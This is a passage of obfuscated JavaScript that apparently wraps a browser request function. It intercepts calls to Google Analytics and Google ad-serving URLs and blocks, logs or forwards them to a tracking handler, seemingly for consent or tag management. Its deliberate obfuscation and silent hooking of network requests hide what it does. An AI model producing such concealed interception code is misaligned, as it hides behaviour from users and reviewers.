_0x43c96f=_0x94259b;if(_0x43c96f(0x275)+'B'!==_0x43c96f(0x275)+'B'){_0x42853f[_0x43c96f(0x19a)+'g'](_0x4d0f9b+(_0x43c96f(0x77d)+_0x43c96f(0x714)+_0x43c96f(0x2de)+_0x43c96f(0x3dc)+_0x43c96f(0x43f)+_0x43c96f(0x382)+_0x43c96f(0x6e5)+_0x43c96f(0x688)+_0x43c96f(0x52a)));_0x45476c();}else{try{if(_0x43c96f(0x4fe)+'a'!==_0x43c96f(0x238)+'C'){let _0x53d308=null;let _0x2f46bc=null;let _0x97a0b3=_0x43c96f(0x57b)+_0x43c96f(0x6ec);var _0x46539a=_0x1517a5();if(arguments&&(arguments[-0x9*0xd1+0xb8*0x4+0x479*0x1]?.[_0x43c96f(0x1a4)+'h'](/google-analytics\.com.*v\=2\&/)||arguments[-0x23*0x76+-0x10e7*-0x1+-0xc5]?.[_0x43c96f(0x1a4)+'h'](/analytics.\google\.com.*v\=2\&/))){if(_0x43c96f(0x75d)+'d'!==_0x43c96f(0x75d)+'d'){_0x23e302[_0x43c96f(0x19a)+'g'](_0x35dd37+(_0x43c96f(0x77d)+_0x43c96f(0x691)+_0x43c96f(0x7be)+_0x43c96f(0x556)+_0x43c96f(0x764)+_0x43c96f(0x42b)+_0x43c96f(0x4f4)+_0x43c96f(0x521)+_0x43c96f(0x705)+_0x43c96f(0x354)+_0x43c96f(0x657)+_0x43c96f(0x4ee))+_0x38e61f);_0x36b3df[_0x43c96f(0x6ee)+_0x43c96f(0x748)]();_0x437615=_0x3e7abd;_0x2a2bf8=_0x28b255;return{'api_key':_0x4a341f,'found_item':_0x6fa50a};}else{_0x53d308=arguments[-0x1419+0x1*0x991+0x2a2*0x4][_0x43c96f(0x4b3)+'t']('?')[-0x6f7*0x1+-0x1*0x13ea+0x3*0x8f6];if(_0x506ad6[_0x43c96f(0x355)+_0x43c96f(0x4dc)+_0x43c96f(0x179)+_0x43c96f(0x727)+_0x43c96f(0x7c6)+'er']){if(_0x43c96f(0x4cf)+'q'!==_0x43c96f(0x586)+'F'){if(_0x46539a){if(_0x43c96f(0x315)+'i'!==_0x43c96f(0x315)+'i'){var _0x54ba13=null;var _0x3d143c=null;if((typeof _0x5a107c===_0x43c96f(0x702)+'ng'||typeof _0x315b37===_0x43c96f(0x27b)+'ct')&&_0x2c0eb5){var _0xfb7e5=_0x39ea29[_0x43c96f(0x3ea)](_0x44f259=>_0x3b6b12[_0x43c96f(0x6e1)+_0x43c96f(0x2ce)](_0x44f259[_0x43c96f(0x5ce)]));if(!!_0xfb7e5){_0x54ba13=_0xfb7e5[_0x43c96f(0x2ef)];_0x3d143c=_0xfb7e5;return{'api_key':_0x54ba13,'found_item':_0x3d143c};}}return{'api_key':_0x54ba13,'found_item':_0x3d143c};}else{_0x97a0b3=_0x43c96f(0x57b)+_0x43c96f(0x6ec);}}else{_0x97a0b3=_0x43c96f(0x42b)+'k';}}else{_0x573a64[_0x43c96f(0x32b)](_0x4f7774);if(_0x4710e2){var _0x546b97=_0x517466[_0x22ad05];if(!!_0x546b97){_0x172407[_0x43c96f(0x32b)](_0x546b97);}}}}else{if(_0x43c96f(0x511)+'o'!==_0x43c96f(0x511)+'o'){_0x2451a1[_0x43c96f(0x19a)+'g'](_0x3c8e55+(_0x43c96f(0x77d)+_0x43c96f(0x691)+_0x43c96f(0x7be)+_0x43c96f(0x444)+_0x43c96f(0x3f1)+_0x43c96f(0x3b2)+_0x43c96f(0x764)+_0x43c96f(0x42b)+_0x43c96f(0x4f4)+_0x43c96f(0x521)+_0x43c96f(0x705)+_0x43c96f(0x354)+_0x43c96f(0x657)+_0x43c96f(0x4ee))+_0x13d01f);_0x36ba6e=_0x1fa74c;_0x4c5871=_0x45b28c;return{'api_key':_0x229909,'found_item':_0x496334};}else{_0x97a0b3=_0x43c96f(0x26c)+_0x43c96f(0x505)+'n';}}}}else if(_0x506ad6[_0x43c96f(0x1a6)+_0x43c96f(0x2b5)+_0x43c96f(0x174)+_0x43c96f(0x426)]&&arguments&&(arguments[-0xb26+0x2624+0x1afe*-0x1][_0x43c96f(0x1a4)+'h'](/www\.google\.com\/pagead\//)||arguments[0x17d4+-0x3f0+-0x13e4][_0x43c96f(0x1a4)+'h'](/pagead2\.googlesyndication\.com\/pagead\//))){_0x2f46bc=arguments[0x1*-0x1353+0x341+0x1012][_0x43c96f(0x4b3)+'t']('?')[0x356+-0x820+0x4ca];_0x53d308=arguments[0x22+-0x23ed+0x23cb][_0x43c96f(0x4b3)+'t']('?')[0x6ef+0x1f22+-0x2610];if(_0x506ad6[_0x43c96f(0x355)+_0x43c96f(0x4dc)+_0x43c96f(0x179)+_0x43c96f(0x727)+_0x43c96f(0x7c6)+'er']){if(_0x46539a){_0x97a0b3=_0x43c96f(0x57b)+_0x43c96f(0x6ec);}else{_0x97a0b3=_0x43c96f(0x42b)+'k';}}else{_0x97a0b3=_0x43c96f(0x1a6)+_0x43c96f(0x1b0)+_0x43c96f(0x4ff);}}else{_0x97a0b3=_0x43c96f(0x57b)+_0x43c96f(0x6ec);}if(_0x97a0b3==_0x43c96f(0x26c)+_0x43c96f(0x505)+'n'){if(_0x506ad6[_0x43c96f(0x78b)+_0x43c96f(0x741)+_0x43c96f(0x196)+'ug']){if(_0x43c96f(0x515)+'T'!==_0x43c96f(0x515)+'T'){if((typeof _0x5e1c5a===_0x43c96f(0x702)+'ng'||typeof _0x3e3ced===_0x43c96f(0x27b)+'ct')&&_0x53764b){var _0x565746=_0x267465[_0x43c96f(0x3ea)](_0x485ccd=>_0x41fb15[_0x43c96f(0x6e1)+_0x43c96f(0x2ce)](_0x485ccd[_0x43c96f(0x5ce)]));if(!!_0x565746){if(!_0x565746[_0x43c96f(0x472)+_0x43c96f(0x58e)+_0x43c96f(0x3be)+_0x43c96f(0x38e)+_0x43c96f(0x28c)+_0x43c96f(0x6f8)+_0x43c96f(0x5a3)+_0x43c96f(0x6f5)]||_0x565746[_0x43c96f(0x472)+_0x43c96f(0x58e)+_0x43c96f(0x3be)+_0x43c96f(0x38e)+_0x43c96f(0x28c)+_0x43c96f(0x6f8)+_0x43c96f(0x5a3)+_0x43c96f(0x6f5)]&&(typeof _0x1de30c!==_0x43c96f(0x4d9)+_0x43c96f(0x7b8)+'d'&&typeof _0x19509c?.[_0x43c96f(0x2ec)+_0x43c96f(0x285)+_0x43c96f(0x69f)+_0x43c96f(0x78d)+_0x43c96f(0x1c9)+'cy']!==_0x43c96f(0x4d9)+_0x43c96f(0x7b8)+'d'&&_0x1b6165?.[_0x43c96f(0x2ec)+_0x43c96f(0x285)+_0x43c96f(0x69f)+_0x43c96f(0x78d)+_0x43c96f(0x1c9)+'cy']||typeof _0x5339db!==_0x43c96f(0x4d9)+_0x43c96f(0x7b8)+'d'&&_0x34d3e8)){return _0x565746;}}}return null;}else{MapLogger[_0x43c96f(0x6ee)+_0x43c96f(0x4e0)+_0x43c96f(0x68e)+'ed'](_0x18abb2+(_0x43c96f(0x5b5)+_0x43c96f(0x293)+_0x43c96f(0x61f)+_0x43c96f(0x5df)+_0x43c96f(0x4cc)+_0x43c96f(0x25c)+_0x43c96f(0x5e6)+_0x43c96f(0x1f8)+_0x43c96f(0x505)+_0x43c96f(0x2f8)+_0x43c96f(0x2bc)));MapLogger[_0x43c96f(0x19a)+'g'](_0x53d308);MapLogger[_0x43c96f(0x6ee)+_0x43c96f(0x748)]();}}MAPX_Call_TrackFunc[_0x43c96f(0x4d2)+_0x43c96f(0x185)+_0x43c96f(0x3a4)+_0x43c96f(0x58d)+_0x43c96f(0x281)+_0x43c96f(0x529)](_0x43c96f(0x6fd)+_0x43c96f(0x258)+_0x43c96f(0x1be)+_0x43c96f(0x5d6)+_0x43c96f(0x588)+_0x43c96f(0x272)+_0x43c96f(0x4ff),_0x53d308);return!![];}else if(_0x97a0b3==_0x43c96f(0x1a6)+_0x43c96f(0x1b0)+_0x43c96f(0x4ff)){if(_0x506ad6[_0x43c96f(0x78b)+_0x43c96f(0x741)+_0x43c96f(0x196)+'ug']){MapLogger[_0x43c96f(0x6ee)+_0x43c96f(0x4e0)+_0x43c96f(0x68e)+'ed'](_0x18abb2+(_0x43c96f(0x5b5)+_0x43c96f(0x293)+_0x43c96f(0x61f)+_0x43c96f(0x5df)+_0x43c96f(0x4cc)+_0x43c96f(0x25c)+_0x43c96f(0x5e6)+_0x43c96f(0x6aa)+_0x43c96f(0x694)+_0x43c96f(0x1f5)+_0x43c96f(0x200)+'=')+_0x2f46bc+(_0x43c96f(0x6eb)+_0x43c96f(0x3e8)+'y='));MapLogger[_0x43c96f(0x19a)+'g'](_0x53d308);MapLogger[_0x43c96f(0x6ee)+_0x43c96f(0x748)]();}MAPX_Call_TrackFunc[_0x43c96f(0x4d2)+_0x43c96f(0x185)+_0x43c96f(0x3a4)+_0x43c96f(0x58d)+_0x43c96f(0x281)+_0x43c96f(0x529)](_0x43c96f(0x6fd)+_0x43c96f(0x258)+_0x43c96f(0x1be)+_0x43c96f(0x5d6)+_0x43c96f(0x588)+_0x43c96f(0x272)+_0x43c96f(0x5b2)+_0x43c96f(0x1e0),_0x2f46bc,_0x53d308,_0x43c96f(0x591),_0x43c96f(0x18f)+_0x43c96f(0x76d)+_0x43c96f(0x6f4)+_0x43c96f(0x209));return!![];}else if(_0x97a0b3==_0x43c96f(0x42b)+'k'){MapLogger[_0x43c96f(0x6ee)+_0x43c96f(0x4e0)+_0x43c96f(0x68e)+'ed'](_0x18abb2+(_0x43c96f(0x5b5)+_0x43c96f(0x293)+_0x43c96f(0x61f)+_0x43c96f(0x5df)+_0x43c96f(0x516)+_0x43c96f(0x6ae)+_0x43c96f(0x694)+_0x43c96f(0x1f5)+_0x43c96f(0x200)+'=')+_0x2f46bc+(_0x43c96f(0x6eb)+_0x43c96f(0x3e8)+'y='));MapLogger[_0x43c96f(0x19a)+'g'](_0x53d308);MapLogger[_0x43c96f(0x6ee)+_0x43c96f(0x748)]();return![];}else{if(_0x43c96f(0x61b)+'Q'===_0x43c96f(0x312)+'p'){if(_0x40008){var _0x367bc4=_0x33e339[_0x3956ec[_0x43c96f(0x2ef)]];if(_0x367bc4){_0x334f03=!![];}}}else{if(_0x506ad6[_0x43c96f(0x78b)+_0x43c96f(0x741)+_0x43c96f(0x196)+'ug']){if(_0x43c96f(0x40c)+'l'===_0x43c96f(0x2f5)+'s'){_0x4b8ba9[_0x43c96f(0x32b)]({'src':_0x43c96f(0x252)+_0x43c96f(0x31f)+_0x43c96f(0x5e1)+_0x43c96f(0x70f)+_0x43c96f(0x50b)+_0x43c96f(0x371)+_0x43c96f(0x54d)+_0x43c96f(0x6cf)+'pi','added_src':null});_0x514a5e[_0x43c96f(0x32b)]({'src':_0x43c96f(0x252)+_0x43c96f(0x31f)+_0x43c96f(0x5e1)+_0x43c96f(0x70f)+_0x43c96f(0x50b)+_0x43c96f(0x371)+'s/','added_src':_0x43c96f(0x574)+_0x43c96f(0x645)+_0x43c96f(0x629)+_0x43c96f(0x1b3)});}else{MapLogger[_0x43c96f(0x6ee)+_0x43c96f(0x4e0)+_0x43c96f(0x68e)+'ed'](_0x18abb2+(_0x43c96f(0x5b5)+_0x43c96f(0x293)+_0x43c96f(0x61f)+_0x43c96f(0x5df)+_0x43c96f(0x13a)+_0x43c96f(0x290)+_0x43c96f(0x4f8)+_0x43c96f(0x72a)+_0x43c96f(0x280)+_0x43c96f(0x592)+_0x43c96f(0x4b8)+_0x43c96f(0x5fe)+_0x43c96f(0x1fa)+_0x43c96f(0x11c)+_0x43c96f(0x754)+_0x43c96f(0x734)));MapLogger[_0x43c96f(0x19a)+'g'](...arguments);MapLogger[_0x43c96f(0x6ee)+_0x43c96f(0x748)]();}}return _0x34bb5d[_0x43c96f(0x51a)+'y'](this,arguments);}}}else{_0x524fb2[_0x43c96f(0x1e7)](_0x3377a1);}}catch(_0xdf51aa){console[_0x43c96f(0x2dd)+'r'](_0x18abb2+(_0x43c96f(0x21d)+_0x43c96f(0x343)+_0x43c96f(0x60a)+_0x43c96f(0x1ab)+_0x43c96f(0x569)),_0xdf51aa);throw _0xdf51aa;}}};}}if(typeof window[_0x556fea(0x6fd)+_0x556fea(0x258)+_0x556fea(0x1be)+_0x556fea(0x6c6)+_0x556fea(0x66c)+_0x556fea(0x4ff)]===_0x556fea(0x4d9)+_0x556fea(0x7b8)+'d'){if(_0x556fea(0x698)+'a'===_0x556fea(0x4e5)+'s'){_0x473d5e[_0x556fea(0x355)+_0x556fea(0x3b1)+_0x556fea(0x74f)+_0x556fea(0x15c)+_0x556fea(0x499)+_0x556fea(0x216)+'nt']();}else{window[_0x556fea(0x6fd)+_0x556fea(0x258)+_0x556fea(0x1be)+_0x556fea(0x6c6)+_0x556fea(0x66c)+_0x556fea(0x4ff)]=_0x37dff4;}}}());